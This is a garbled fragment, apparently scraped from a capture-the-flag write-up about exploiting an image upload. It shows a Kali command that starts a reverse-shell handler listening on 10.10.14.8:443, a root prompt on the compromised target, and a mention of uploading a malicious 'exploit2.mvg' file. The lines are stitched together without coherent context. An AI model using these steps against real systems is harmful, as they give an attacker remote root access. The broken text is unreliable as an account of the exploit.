 root@kali:~/python-pty-shells# python tcp_pty_shell_handler.py -b 10.10.14.8:443
[root@calvin app]#
s under development and may not work as expected
exploit2.mvg Upload